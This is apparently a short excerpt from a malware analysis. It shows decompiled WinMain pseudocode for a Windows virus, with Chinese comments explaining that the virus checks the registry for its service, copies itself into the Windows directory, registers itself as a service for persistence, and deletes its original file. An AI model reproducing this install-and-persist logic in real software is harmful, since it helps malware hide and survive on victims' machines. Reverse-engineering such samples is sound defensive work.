 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
struct WSAData WSAData; // [esp+0h] [ebp-1A0h]
SERVICE_TABLE_ENTRYA ServiceStartTable; // [esp+190h] [ebp-10h]
int v7; // [esp+198h] [ebp-8h]
int v8; // [esp+19Ch] [ebp-4h]
WSAStartup(0x202u, &WSAData);
// 判断注册表中是否存在Ghijkl Nopqrstu Wxy
// 如果注册表中存在Ghijkl Nopqrstu Wxy说明病毒服务已经启动
// 然后为服务创建处理回调
if ( RegIsExist() )
{
v7 = 0;
v8 = 0;
ServiceStartTable.lpServiceName = "Ghijkl Nopqrstu Wxy";
ServiceStartTable.lpServiceProc = LpserviceMainProc;
StartServiceCtrlDispatcherA(&ServiceStartTable);
}
else
{
// 释放病毒到windows目录下
// 并且设置注册表，绑定服务启动windows路径下的病毒
CopyVirAndCreateVirServiceWriteReg(
"Ghijkl Nopqrstu Wxy",
"Ghijkl Nopqrstu Wxyabcde Ghij",
"Ghijklmn Pqrstuvwx Abcdefg Ijklmnop Rst");
if ( g_VirIsCopy )
{
DelSrcFile();
ExitProcess(0);
}
}
return 0;
}